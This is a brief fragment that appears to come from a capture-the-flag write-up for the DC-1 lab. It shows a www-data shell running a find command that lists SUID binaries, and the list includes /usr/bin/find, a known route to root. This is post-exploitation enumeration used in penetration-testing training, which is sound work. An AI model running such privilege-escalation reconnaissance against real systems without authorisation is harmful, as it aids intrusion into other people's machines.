 exit;
Bye
www-data@DC-1:/var/www$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/bin/mount
/bin/ping
/bin/su
/bin/ping6
/bin/umount
/usr/bin/at
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
www-data@DC-1:/var/www$